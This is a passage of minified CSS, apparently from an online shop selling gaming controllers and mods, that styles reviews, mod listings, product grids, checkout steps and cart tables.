blockquote:before{font-family:Georgia,serif;display:block;content:"\201C";font-size:80px;position:absolute;left:0;top:-25px;color:#ccc}#standard-page section.standard-block.testimonials blockquote p{color:#545454;padding:0 0 0 40px;font-size:.75em}#standard-page section.standard-block.reviews{text-align:center}#standard-page section.standard-block.reviews .grid{border-top:4px solid #107c10;background-color:#e6e6e6;width:318px;margin:10px;display:inline-block;transition:border .4s ease}#standard-page section.standard-block.reviews .grid .items{display:block}#standard-page section.standard-block.reviews .grid blockquote{border:0;text-align:left;position:relative;margin:25px 15px;padding:0;height:90px;overflow:hidden}#standard-page section.standard-block.reviews .grid blockquote:before{font-family:Georgia,serif;display:block;content:"\201C";font-size:80px;position:absolute;left:0;top:-25px;color:#ccc}#standard-page section.standard-block.reviews .grid blockquote p{color:#545454;padding:0 0 0 40px;font-size:.75em}#standard-page section.standard-block.reviews .grid .more{color:#fff;text-transform:uppercase;display:block;background-color:#107c10;line-height:30px;transition:background .4s ease}#standard-page section.standard-block.reviews .grid:hover{border-top:4px solid #22b722}#standard-page section.standard-block.reviews .grid:hover .more{background-color:#22b722}body.cms-mods{background-color:#000}body.cms-mods #mods-container{color:#fff}body.cms-mods #mods-container .mod-logo{position:absolute;right:0;top:-75px}@media (max-width:991px){body.cms-mods #mods-container .mod-logo{display:none}}body.cms-mods #mods-container .head-section{margin-bottom:3%}body.cms-mods #mods-container .head-section h1{font-size:5em}@media (max-width:991px){body.cms-mods #mods-container .head-section h1{font-size:3em;margin-top:0}}body.cms-mods #mods-container .head-section h2{font-size:1.3em;max-width:440px}@media (max-width:991px){body.cms-mods #mods-container .head-section h2{font-size:1.1em}}@media (max-width:991px){body.cms-mods #mods-container .pop-games h3{font-size:1em}}body.cms-mods #mods-container .mod-section{margin:4% 0;background-color:#101010;padding:1px 15px 15px}@media (max-width:767px){body.cms-mods #mods-container .mod-section{margin-bottom:35px}}body.cms-mods #mods-container .mod-section h2{font-size:1.3em}body.cms-mods #mods-container .mod-section .btn{margin-top:20px}body.cms-mods #mods-container .mod-section .gametitle{max-width:500px}@media (max-width:767px){body.cms-mods #mods-container .mod-section .gametitle{margin-bottom:25px}}body.cms-mods #mods-container .mod-section ul{font-weight:500}body.cms-mods #mods-container .mod-section ul li{margin:3px 0;cursor:pointer;color:#fff;transition:color .4s ease}body.cms-mods #mods-container .mod-section ul li span{color:#54d216;display:inline-block;margin:0 8px 0 0}body.cms-mods #mods-container .mod-section ul li i{margin:0 0 0 6px}body.cms-mods #mods-container .mod-section ul li:hover{color:#54d216}body.cms-mods #mod-modal .modal-header{background-color:#206309}body.cms-mods #mod-modal .close{font-size:16px;color:#fff;opacity:.6;margin-top:-22px !important}body.cms-mods #mod-modal .tab-pane{margin-bottom:15px}body.cms-mods #mod-modal ul.nav-pills li{margin:3px 1px;display:inline-block;float:none;width:49%}@media (max-width:580px){body.cms-mods #mod-modal ul.nav-pills li{width:100%;display:block}}body #maincontent #controller-creator{background-repeat:no-repeat;background-size:cover;background-position:center;padding-bottom:8%}body #maincontent #controller-creator .header-wrapper{background-color:rgba(0,0,0,.8);padding:35px 15px;width:100%}body #maincontent #controller-creator .header-wrapper h1{color:#fff;margin:0 auto;text-align:center;font-size:2.8em}body #maincontent #controller-creator .header-wrapper h1 span{display:block;font-size:.5em}body #maincontent #controller-creator .content-wrapper h2{margin-top:35px;color:#fff;font-size:1.3em}@media (max-width:767px){body #maincontent #controller-creator .content-wrapper h2{text-align:center}}body #maincontent #controller-creator .content-wrapper .section-logo{margin:5% 0 2.5%}@media (max-width:767px){body #maincontent #controller-creator .content-wrapper .section-logo{margin:60px 0 25px}body #maincontent #controller-creator .content-wrapper .section-logo img{margin:auto}}body #maincontent #controller-creator .content-wrapper .parts .btn{text-align:center;margin:auto;background-color:#54d216;color:#000}@media (max-width:767px){body #maincontent #controller-creator .content-wrapper .parts .text-center{margin-bottom:40px}}body #maincontent #controller-creator .content-wrapper .parts .text-center img{margin:auto;transition:transform .8s ease}body #maincontent #controller-creator .content-wrapper .parts .text-center:hover img{-ms-transform:scale(1.04);transform:scale(1.04);-webkit-transform:scale(1.04);-moz-transform:scale(1.04);-o-transform:scale(1.04)}body .owl-carousel .owl-nav .owl-prev{color:#f3f3f3 !important;background:0 0 !important}body .owl-carousel .owl-nav .owl-prev:hover{color:#54d216 !important;background:0 0 !important}body .owl-carousel .owl-nav .owl-next{color:#f3f3f3 !important;background:0 0 !important}body .owl-carousel .owl-nav .owl-next:hover{color:#54d216 !important;background:0 0 !important}@-webkit-keyframes dot-amimation{0%{-webkit-transform:translateY(-2px)}50%{-webkit-transform:translateY(2px)}100%{-webkit-transform:translateY(-2px)}}@keyframes dot-amimation{0%{transform:translateY(-2px)}50%{transform:translateY(2px)}100%{transform:translateY(-2px)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes fadeIn{from{opacity:.4}}@keyframes fadeIn{from{opacity:.4}}.col-lg-custom-5,.col-md-custom-5,.col-lg-custom-7,.col-md-custom-7,.col-lg-custom-8,.col-md-custom-8{float:left;padding-left:15px;padding-right:15px}@media (min-width:1200px){.col-lg-custom-5{width:20%}.col-lg-custom-7{width:calc(100%/7)}.col-lg-custom-8{width:12.5%}}@media (min-width:992px){.col-md-custom-5{width:20%}.col-md-custom-7{width:calc(100%/7)}.col-md-custom-8{width:12.5%}}@media (max-width:767px){.full-width-boxed .container-fluid,.full-width-boxed .container{padding-left:15px;padding-right:15px}}@media (min-width:992px){.first-row-item{clear:left}}@media (min-width:1200px){.first-lg-item{clear:left}}@media (min-width:992px) and (max-width:1199px){.first-md-item{clear:left}}@media (min-width:768px) and (max-width:991px){.first-sm-item{clear:left}}@media (max-width:767px){.first-xs-item{clear:left}}@media (max-width:991px){.breadcrumbs .items{display:none}}@media (min-width:1200px){.column-padding-30{padding-left:85px;padding-right:85px}.column-padding-30 .row{margin-left:-30px;margin-right:-30px}.column-padding-30 [class*=col-md-],.column-padding-30 [class*=col-lg-],.column-padding-30 [class*=col-sm-],.column-padding-30 [class*=col-xs-]{padding-left:30px;padding-right:30px}}@media (min-width:768px){.products-grid.products-masonry .product-item{margin-bottom:50px}.products-grid.products-masonry .product-item.item-2{margin-top:80px}}@media (min-width:1200px){.products-grid.products-masonry .product-item{padding-left:50px;padding-right:50px;margin-bottom:100px}.products-grid.products-masonry .product-item.item-2{margin-top:230px}.products-grid.products-masonry .items.row{margin-left:-50px;margin-right:-50px}}@media (max-width:767px){.products-grid.products-masonry .product-item.item-2{margin-top:50px}}@media (min-width:768px){.products-grid.products-masonry .product-item-details{position:absolute;top:0;left:0;z-index:2;padding:30px}.products-grid.products-masonry .product-item-details>div{padding:0;display:block}.products-grid.products-masonry .product-item-details .product-item-name{font-size:16px}}@media (min-width:992px){.product-tab-masonry .menu-product-tabs{text-align:center}.product-tab-masonry .menu-product-tabs li{float:none}}@media (min-width:768px){.product-tab-masonry .menu-product-tabs{margin-bottom:50px}}@media (max-width:767px){.product-masonry-nopadding .product-masonry-nopadding .swatch-attribute-options{display:table;margin:0 auto}}@media (min-width:992px){.product-masonry-nopadding .products-grid.products-masonry .product-item:nth-child(4n+1){clear:both}.product-masonry-nopadding .products-grid.products-masonry .product-item-details{opacity:0;visibility:hidden;transition:all .3s}.product-masonry-nopadding .products-grid.products-masonry .product-item-info:hover .product-item-details{opacity:1;visibility:visible}}@media (min-width:768px) and (max-width:991px){.product-masonry-nopadding .products-grid.products-masonry .product-item{width:calc(100%/3)}.product-masonry-nopadding .products-grid.products-masonry .product-item:nth-child(3n+1){clear:both}}@media (max-width:767px){.product-masonry-nopadding .products-grid.products-masonry .product-item{width:50%;margin-bottom:40px}.product-masonry-nopadding .products-grid.products-masonry .product-item:nth-child(2n+1){clear:both}.product-masonry-nopadding .products-grid.products-masonry .product-item-details{text-align:center}.product-masonry-nopadding .products-grid.products-masonry .product-item-details .price-box .old-price{float:none;vertical-align:top;margin:0 0 0 5px}}@media (max-width:767px){.bottom-pagination .toolbar .pages .pagination li{padding:0 2px}.pagination>li>a{width:36px;height:36px;line-height:34px}.product-add-form .product-social-links .product-addto-links{text-align:center}.product-add-form .product-social-links .product-addto-links .action.towishlist{float:left;margin-right:0}.product-add-form .product-social-links .product-addto-links .action.friend{float:none}.product-add-form .product-social-links .product-addto-links .action.tocompare{float:right}}@media (max-width:991px){.action.mgs-quickview{display:none !important}}@media (max-width:767px){.products-grid .product-item{margin-bottom:39px}}@media (max-width:499px){.products-grid .product-item-info{position:relative}.products-grid .product-item-details .product-item-name{font-weight:400}.products-grid .product-item-details>div{display:block}.products-grid .product-item-details>div.product-detail-action{position:absolute;top:0;left:0;z-index:1;width:auto;padding:0}.products-grid .product-item-details>div.product-detail-action button{display:block;width:40px;height:40px;line-height:40px}.products-grid .product-item-details>div.product-detail-action button+button{margin:0 !important}.products-grid .product-label.sold-out-label{top:auto;left:50%;right:auto;bottom:10px;white-space:nowrap;-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}}@media (max-width:767px){.product-landing-content .product-item-name{font-size:18px}}@media (min-width:992px) and (max-width:1199px){.product-info-main-content .product-info-media{width:50%}}@media (max-width:991px){.product-info-main-content .product-info-media{width:100%;margin:0 auto;float:none}}@media (min-width:768px) and (max-width:991px){.product-info-main-content .product-info-media{width:90%}}@media (min-width:992px) and (max-width:1199px){.product-info-main-content .product-info-main{width:50%}}@media (max-width:991px){.product-info-main-content .product-info-main{float:none;width:100%;margin-top:50px}}.catalog-product-view .mfp-wrap .mfp-container .mfp-arrow-left:after{margin-left:2px}.catalog-product-view .mfp-wrap .mfp-container .mfp-arrow-left:before{margin-left:-4px}body.catalog-product-view #product-options-wrapper{margin-top:25px}body.catalog-product-view #product-options-wrapper .field.choice>input{margin-left:0}body.catalog-product-view #product-options-wrapper .config-fieldset>.field{border:1px solid #e0e0e0}body.catalog-product-view #product-options-wrapper .config-fieldset>.field>.label{width:100%;text-align:left;padding:4px 15px 2px;margin:0;display:block;line-height:27px;background-color:#313131;border-radius:0;color:#fff}body.catalog-product-view #product-options-wrapper .config-fieldset>.field .control{padding:0 15px}body.catalog-product-view #product-options-wrapper .config-fieldset>.field .control .radio+.radio,body.catalog-product-view #product-options-wrapper .config-fieldset>.field .control .checkbox+.checkbox{margin-top:10px}@media (min-width:768px){.catalog-product-view .sidebar-main{padding-top:100px}}@media (max-width:767px){.product.media .vertical-thumbnail .parent__gallery-thumbnail{display:none}.product.media .vertical-thumbnail .product-main-media-product{display:block;padding:0}.product-main-media-product-video .owl-carousel .owl-nav .owl-prev,.product-main-media-product-video .owl-carousel .owl-nav .owl-next{color:#000}.product-main-media-product-video .owl-carousel .owl-nav .owl-prev{right:auto;left:15px;margin-left:0}.product-main-media-product-video .owl-carousel .owl-nav .owl-next{right:15px;left:auto;margin-right:0}}@media (max-width:767px){.product-info-main .box-tocart .field.qty{float:none;margin:0 0 15px}.product-info-main .box-tocart .field.qty .input-text{width:100%}.product-info-main .box-tocart .actions{float:none}.product-info-main .box-tocart .actions .action.tocart{width:100%}.product-social-links .product-addto-links:after{content:"";display:table;clear:both}.product-social-links .product-addto-links a{margin-right:5px;padding-bottom:10px;text-align:center;white-space:nowrap;font-size:13px}.product-social-links .product-addto-links a+a{float:right;margin:0}}@media (min-width:768px){.product.info.detailed .product-data-items-content .title-accordion{display:none}.product.info.detailed .product-data-items-content .data.item.content{padding:0;border:none}}@media (max-width:499px){.box-tocart .field.qty{width:100%;margin:0 0 20px}.box-tocart .field.qty .input-text{width:100%}.box-tocart .actions{width:100%}}@media (max-width:767px){.page-layout-1column .category-product-actions .toolbar-products,.page-layout-1column .category-product-actions .block.filter{width:100%}.page-layout-1column .category-product-actions .block.filter strong{float:none}.page-layout-1column .block.filter .block-content.filter-content .block-filter-content{padding:0}}@media (max-width:1199px){.page-layout-3columns .category-product-actions .toolbar>div{text-align:center !important;width:100%}}@media (max-width:767px){.category-product-actions .toolbar>div{text-align:left !important;width:100%;float:left;margin:0;margin-bottom:10px}}@media (min-width:1200px){.mgs-blog-lastest-posts .post-item-content .post-item-detail .post-content{position:absolute;top:45px;left:40px;right:40px;opacity:0;-ms-transform:translateX(40px);transform:translateX(40px);-webkit-transform:translateX(40px);-moz-transform:translateX(40px);-o-transform:translateX(40px);transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out}.mgs-blog-lastest-posts .post-item-content .short-content{position:absolute;bottom:40px;left:40px;right:40px;opacity:0;color:#999;transition-delay:.2s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s;transition:all .33s ease-in-out;-webkit-transition:all .33s ease-in-out;-moz-transition:all .33s ease-in-out;-o-transition:all .33s ease-in-out;-ms-transform:translateX(-40px);transform:translateX(-40px);-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);-o-transform:translateX(-40px)}.mgs-blog-lastest-posts .post-item-content:hover{border-color:#ddd}.mgs-blog-lastest-posts .post-item-content:hover .post-item-detail .post-content{opacity:1;-ms-transform:translateX(0);transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.mgs-blog-lastest-posts .post-item-content:hover .short-content{-ms-transform:translateX(0);transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);opacity:1}.mgs-blog-lastest-posts .post-item-content:hover .thumbnail-post img{opacity:0}}@media (max-width:1199px){.mgs-blog-lastest-posts .post-item-content .post-item-detail .post-content{padding-top:20px}.mgs-blog-lastest-posts .post-item-content .short-content p{display:none}.mgs-blog-lastest-posts .post-item-content .short-content .post-link{margin-top:10px}}@media (min-width:480px) and (max-width:767px){.mgs-blog-lastest-posts .post-item-content .thumbnail-post{width:40%;float:left;margin-right:30px}}@media (max-width:767px){.instagram-shop-title{margin-bottom:85px}}@media (min-width:1200px){.tabs_categories_porfolio_content{margin-left:-50px;margin-right:-50px}}@media (min-width:1200px){.portfolio-grid .item{padding:0 50px;margin-bottom:130px}}@media (max-width:767px){.portfolio-grid .item{margin-bottom:50px}}@media (max-width:767px){.portfolio-grid .portfolio-bottom-content .title{font-size:14px}}@media (max-width:767px){.portfolio-entry-meta{margin-top:60px}.portfolio-entry-meta .date_create{text-align:center}.portfolio-entry-meta .col-sm-6+.col-sm-6 .sharthis-socials-wrapper .sharethis-inline-share-buttons{text-align:center !important}.portfolio-index-view .portfolio-related,.portfolio-index-view .portfolio-details .description,.portfolio-index-view .portfolio-details .porfolio-gallery-image{margin-top:40px}.portfolio-detail-items{margin-top:60px}.portfolio-detail-items .portfolio-detail-item-content{display:block}.portfolio-detail-items .portfolio-detail-item-content+.portfolio-detail-item-content{margin-top:10px}}.checkout-cart-index .checkout-cart-index #shopping-cart-table tbody tr td.col.item{min-width:300px}@media (max-width:767px){.checkout-cart-index #shopping-cart-table thead{display:none}.checkout-cart-index #shopping-cart-table tbody{border:1px solid #eaeaea;display:block;padding:0}.checkout-cart-index #shopping-cart-table tbody tr{display:block}.checkout-cart-index #shopping-cart-table tbody tr td{display:block;border:none;text-align:left;padding:5px 15px !important;width:100%}.checkout-cart-index #shopping-cart-table tbody tr td.col:not(.item):before{content:attr(data-th) ":";font-size:15px;display:inline-block;margin-right:5px;color:#2a2a2a}.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .field.qty{display:inline-block;vertical-align:middle}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-photo{float:none;max-width:100%}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details{float:none;width:100%;margin:10px 0 0;padding:0}.checkout-cart-index #shopping-cart-table tbody tr td.col.item:after{content:"";display:table;clear:both}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar{padding:10px 0 0}.checkout-cart-index .cart.main.actions button{float:none !important;margin:15px 0 0 !important;width:100%}.checkout-cart-index .action.multicheckout{display:block;text-align:center}.checkout-cart-index .checkout-extra{margin:0}.checkout-cart-index .checkout-extra>div{width:100%;padding:0}}@media (max-width:499px){.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a{float:none;margin-right:15px;margin-top:15px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item{float:none;width:100%}}@media (min-width:992px){.opc-estimated-wrapper{display:none}}@media (min-width:992px){.opc-progress-bar{margin:0 0 32px;counter-reset:i;display:block;font-size:0}.opc-progress-bar .opc-progress-bar-item{margin:0 0 10px;width:50%;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar .opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#c2c2c2;font-size:16px}.opc-progress-bar .opc-progress-bar-item>span:after,.opc-progress-bar .opc-progress-bar-item>span:before{left:50%;position:absolute;-o-border-radius:50%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.opc-progress-bar .opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-size:15px;line-height:26px;color:#c2c2c2}.opc-progress-bar .opc-progress-bar-item>span:before{background:#c2c2c2;height:38px;margin-left:-19px;width:38px;content:'';top:0}.opc-progress-bar .opc-progress-bar-item:before{background:#c2c2c2;top:19px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar .opc-progress-bar-item._active:before{background:#107c10}.opc-progress-bar .opc-progress-bar-item._active>span{color:#107c10}.opc-progress-bar .opc-progress-bar-item._active>span:before{background:#107c10}.opc-progress-bar .opc-progress-bar-item._active>span:after{color:#107c10}.opc-progress-bar .opc-progress-bar-item._complete:before{background:#14ab00}.opc-progress-bar .opc-progress-bar-item._complete>span{color:#14ab00}.opc-progress-bar .opc-progress-bar-item._complete>span:before{background:#14ab00}.opc-progress-bar .opc-progress-bar-item._complete>span:after{color:#14ab00;font-family:'FontAwesome';content:'\f00c'}.opc-progress-bar .opc-progress-bar-item._complete:hover:before{background:#c2c2c2}.opc-progress-bar .opc-progress-bar-item._complete:hover>span{color:#c2c2c2}.opc-progress-bar .opc-progress-bar-item._complete:hover>span:before{background:#c2c2c2}.opc-progress-bar .opc-progress-bar-item._complete:hover>span:after{color:#c2c2c2}}@media (max-width:991px){.opc-progress-bar{display:none}}@media (max-width:991px){.checkout-container{position:relative;z-index:101}.authentication-wrapper{margin-bottom:25px}.opc-wrapper{width:100%;padding:0}.opc-sidebar.opc-summary-wrapper{bottom:0;left:30px;min-width:0;position:fixed;right:0;top:0;visibility:hidden;z-index:99998;width:auto}.opc-sidebar.opc-summary-wrapper .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition-duration:.3s;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto;background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}.opc-sidebar.opc-summary-wrapper .modal-inner-wrap .modal-header{display:block;min-height:unset;padding:0;border:none}.opc-sidebar.opc-summary-wrapper .modal-inner-wrap .modal-header .action-close{width:40px;height:40px;text-align:center;background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;box-shadow:none;box-sizing:content-box;display:inline-block;font-weight:400;line-height:inherit;padding:0;position:absolute;right:20px;text-decoration:none;text-shadow:none;top:16px;z-index:1}.opc-sidebar.opc-summary-wrapper .modal-inner-wrap .modal-header .action-close:after{content:"x";font-size:30px;line-height:1}.opc-sidebar.opc-summary-wrapper .modal-inner-wrap .modal-header .action-close>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-sidebar.opc-summary-wrapper._show{overflow-x:hidden;overflow-y:auto;visibility:visible}.opc-sidebar.opc-summary-wrapper._show+.modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899 !important;background-color:rgba(51,51,51,.55)}.opc-sidebar.opc-summary-wrapper._show .modal-inner-wrap{-ms-transform:translateX(0px);transform:translateX(0px);-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-o-transform:translateX(0px)}.opc-estimated-wrapper{background:#f4f4f4 none repeat scroll 0 0;border:1px solid #ccc;margin:0 0 30px;padding:11px 20px}.opc-estimated-wrapper:after{content:"";display:table;clear:both}.opc-estimated-wrapper .estimated-block{float:left;font-size:18px;font-weight:400;color:#2a2a2a}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .estimated-block .estimated-price{color:#c33}.opc-estimated-wrapper .minicart-wrapper{display:inline-block;float:right;position:relative;margin:0}.opc-estimated-wrapper .minicart-wrapper button.action.showcart{background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;box-shadow:none;box-sizing:content-box;font-weight:400;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before{font-size:26px}.opc-estimated-wrapper .minicart-wrapper button.action.showcart>.counter.qty{background-color:#c33;-o-border-radius:2px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;color:#fff;display:inline-block;font-size:14px;margin:-14px -5px;min-width:30px;text-align:center;vertical-align:top;white-space:normal}.table-checkout-shipping-method thead{display:none}.table-checkout-shipping-method tbody tr td{padding:14px 0 11px}.table-checkout-shipping-method tbody tr td.col-method{padding-left:10px;padding-right:10px}}@media (max-width:767px){#shipping-method-buttons-container .action,.payment-method-content .actions-toolbar .action,#shipping-method-buttons-container button.action,.payment-method-content .actions-toolbar button.action{width:100%}}@media (max-width:400px){.opc-wrapper .shipping-address-items .shipping-address-item{width:100%}}@media (max-width:767px){#multiship-addresses-table thead{display:none}#multiship-addresses-table tbody tr{display:block;padding:15px;border:1px solid #eaeaea}#multiship-addresses-table tbody tr td{text-align:left !important;padding:0 !important;display:block;border:none}#multiship-addresses-table tbody tr td+td{margin-top:15px}#multiship-addresses-table tbody tr td .field .label{display:block !important}}@media (max-width:768px){.multishipping-checkout-overview .table-order-review thead tr{display:block}.multishipping-checkout-overview .table-order-review thead tr th{display:none}.multishipping-checkout-overview .table-order-review thead tr th.col.item{display:block !important;padding-left:0;padding-right:0;border:none !important;text-align:left}.multishipping-checkout-overview .table-order-review tbody tr,.multishipping-checkout-overview .table-order-review tfoot tr{border:1px solid #f0f0f0;display:block;padding:15px}.multishipping-checkout-overview .table-order-review tbody tr td{display:block;padding:0 !important;border:none !important;text-align:left}.multishipping-checkout-overview .table-order-review tbody tr td:not(.item):before{display:inline-block;content:attr(data-th) ":";font-size:13px;margin-right:5px;color:#2a2a2a}.multishipping-checkout-overview .table-order-review tbody tr td.qty{text-align:left}.multishipping-checkout-overview .table-order-review tfoot tr td,.multishipping-checkout-overview .table-order-review tfoot tr th{display:block;padding:0 !important;border:none !important;text-align:left}}@media (max-width:1199px){.about-us .block-text{margin:100px}}@media (max-width:991px){.about-us .title{margin-top:30px;margin-bottom:50px}.about-us h4{margin-bottom:20px}.about-us .block-text{margin:50px 0}.about-us .block-text h3{margin-bottom:30px}.about-us .block-text>div{margin-bottom:50px}.about-us ul{margin-bottom:20px}}@media (max-width:767px){.btn-loadmore{letter-spacing:5px;font-weight:600;color:#000;font-size:14px;display:block;margin-top:40px}}.page-wrapper .um-notificationbar-container{margin-bottom:0}.cookie-status-message{display:none}.shop-title-wrapper{text-align:center}@media (max-width:767px){.shop-title-wrapper .title{margin-bottom:35px}}@media (max-width:480px){.shop-title-wrapper .title{margin-bottom:25px}}@media (max-width:1199px){.shop-title-wrapper .desc{font-size:54px}}@media (max-width:767px){.shop-title-wrapper .desc{font-size:36px}}@media (max-width:480px){.shop-title-wrapper .desc{font-size:24px}}@media (min-width:992px){.menu-product-tabs{display:block !important}}@media (max-width:991px){.menu-product-tabs{margin-bottom:40px;display:none}.menu-product-tabs li{float:none;width:100%;display:block;padding:0;border-bottom:1px solid #e5e5e5}.menu-product-tabs li a{display:block;padding:15px 0}}@media (max-width:991px){.show-menu-product-tabs{display:block;font-size:18px;color:#000;text-align:left;position:relative;padding-right:25px;line-height:1;cursor:pointer;margin-bottom:35px}}@media (max-width:767px){.slider_mgs_carousel.owl-carousel .owl-dots{bottom:10px}}@media (max-width:767px){.banner-cate{padding:0 !important;margin-bottom:60px}.banner-cate-image{padding:0 !important}.banner-cate-image .text{display:none}.banner-cate-name{padding:0 !important}.banner-cate-name a{font-size:24px}}@media (max-width:767px){.newsletter-home{padding-right:0;margin-left:0}}@media (max-width:991px){.newsletter-home.style-v2{text-align:center;padding-top:50px;padding-bottom:50px}.newsletter-home.style-v2 .block{margin-top:30px}}@media (max-width:767px){.newsletter-home.style-v2 .block .action.subscribe{position:static;margin-top:15px;width:100% !important}}@media (max-width:991px){.slider-tabs-container{margin-left:0;margin-right:0}.slider-tabs-container .slider-images-content .item-image{left:15px}}@media (max-width:767px){.slider-tabs-container .item-content{margin-bottom:25px}.slider-tabs-container .item-content .title{font-size:24px}.slider-tabs-container .slider-tabs-content{padding-left:50px;padding-right:50px}.slider-tabs-container .slider-tabs-content .slider-items-content{padding:30px}}@media (max-width:320px){.slider-tabs-container .slider-tabs-content{padding-left:15px;padding-right:15px}}@media (min-width:1200px){.slider-background-wrapper .slider-items-content .item-content{width:25%}.slider-background-wrapper .slider-items-content .item-content:nth-child(4n+1){clear:both}}@media (min-width:992px) and (max-width:1199px){.slider-background-wrapper .slider-items-content .item-content{width:calc(100%/3)}.slider-background-wrapper .slider-items-content .item-content:nth-child(3n+1){clear:both}}@media (min-width:768px) and (max-width:991px){.slider-background-wrapper .slider-items-content .item-content{width:50%}.slider-background-wrapper .slider-items-content .item-content:nth-child(2n+1){clear:both}}@media (max-width:767px){.slider-background-wrapper .slider-items-content .item-content{width:100%;padding:0}}@media (min-width:768px) and (max-width:991px){.slider-background-wrapper .slider-grid-container{padding-left:30px;padding-right:30px}}@media (max-width:767px){.slider-background-wrapper .slider-grid-container{padding-left:15px;padding-right:15px}}@media (max-width:767px){.parallax-content{font-size:14px;padding:30px;min-width:inherit}.parallax-content .parallax-subtitle{font-size:14px}.parallax-content .parallax-title{font-size:22px}.parallax-content a{margin-top:15px;font-size:14px}}@media (max-width:1199px){.video-banner-wrapper video{height:auto}}@media (max-width:1199px){.video-banner-wrapper .video-banner-content .video-subtitle{font-size:18px}}@media (max-width:991px){.video-banner-wrapper .video-banner-content .video-subtitle{font-size:14px}}@media (max-width:1199px){.video-banner-wrapper .video-banner-content .video-title{font-size:60px}}@media (max-width:991px){.video-banner-wrapper .video-banner-content .video-title{font-size:30px;margin-bottom:15px}}@media (max-width:991px){.video-banner-wrapper .video-banner-content .link{font-size:14px;height:50px;line-height:48px;padding:0 20px;margin-top:30px}}@media (max-width:767px){.video-banner-wrapper .video-banner-content .link{margin-top:0}}@media (min-width:768px){.content-table{display:table;width:100%}.content-table-row{display:table-row}.content-table-col{display:table-cell;vertical-align:middle;width:50%}}@media (min-width:768px) and (max-width:991px){.content-table-col .text-landing{max-width:unset}.content-table-col .landing-subtitle{margin-bottom:20px}.content-table-col p{margin-bottom:10px}}@media (min-width:768px){.text-landing{max-width:80%;margin:0 auto;padding:0 30px}}@media (max-width:767px){.text-landing{padding:50px 15px}}@media (min-width:768px) and (max-width:991px){.landing-desc{font-size:30px}}@media (max-width:767px){.landing-desc{font-size:16px}.landing-desc br{display:none}}@media (min-width:992px) and (max-width:1365px){.landing-desc.small{font-size:18px}}@media (min-width:768px) and (max-width:991px){.landing-desc.small{font-size:20px}}@media (max-width:767px){.landing-desc.small{font-size:16px}}@media (max-width:767px){.landing-subtitle{margin-bottom:28px}}@media (min-width:1200px){.classic-product{padding:0 80px}.classic-product .products-grid .product-item{padding:0 35px}}@media (min-width:768px) and (max-width:992px){.classic-product .products-grid .product-item{width:50%;clear:unset !important}.classic-product .products-grid .product-item:nth-child(2n+1){clear:both !important}}@media (max-width:767px){.classic-title{text-align:center}.classic-title a{float:none;display:block}}@media (max-width:767px){.page-layout-3columns .column.main+.sidebar-additional{display:none !important}.sidebar.sidebar-main{position:fixed;left:-100%;right:auto;top:0;bottom:0;background-color:#fff;width:320px;z-index:1000;height:100vh;padding-top:100px;padding-bottom:15px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.title-topabs{margin-top:0;font-size:16px;line-height:50px;letter-spacing:2px;width:320px;height:50px;text-align:center;color:#fff;text-transform:uppercase;background-color:#000;position:fixed;top:0;left:0;right:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;left:-100%;right:auto;z-index:1001}.title-topabs i{cursor:pointer;font-size:40px !important;left:auto;right:1px;line-height:50px !important;top:0;color:#fff !important;position:absolute;display:block}body.enable-sidebar .sidebar.sidebar-main{right:auto;left:0;padding-top:80px;box-shadow:0 0 20px gray}body.enable-sidebar .sidebar.sidebar-main .sidebar-reponsive-btn{display:none !important}body.enable-sidebar .title-topabs{right:auto;left:0}}@media (max-width:991px){.toolbar>div.modes{display:none !important}}@media (max-width:767px){.scroll-to-top{display:none}.cart-footer 